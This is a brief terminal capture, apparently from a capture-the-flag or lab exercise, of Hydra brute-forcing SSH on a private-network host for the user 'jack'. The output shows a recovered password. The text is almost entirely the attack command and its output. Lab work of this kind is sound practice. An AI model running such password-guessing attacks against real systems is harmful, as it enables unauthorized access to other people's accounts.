 ~ hydra -l jack -P jacklist ssh://10.10.120.43 -s 80 255 ✘
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-11 22:46:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:1/p:24), ~2 tries per task
[DATA] attacking ssh://10.10.120.43:80/
[80][ssh] host: 10.10.120.43   login: jack   password: ITMJpGGIqg1jn?>@